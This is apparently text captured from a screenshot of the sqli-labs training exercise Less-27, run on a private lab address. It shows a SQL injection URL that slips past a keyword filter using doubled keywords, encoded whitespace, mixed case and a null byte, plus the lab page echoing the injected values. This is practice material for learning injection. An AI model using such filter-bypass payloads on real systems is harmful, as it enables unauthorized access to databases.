 192.168.232.136/sqli/Less-27/?id=0%27%0auniunionon%a0SeLEct%0a1,2,3;%00
手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0' union�SeLEct 1,2,3;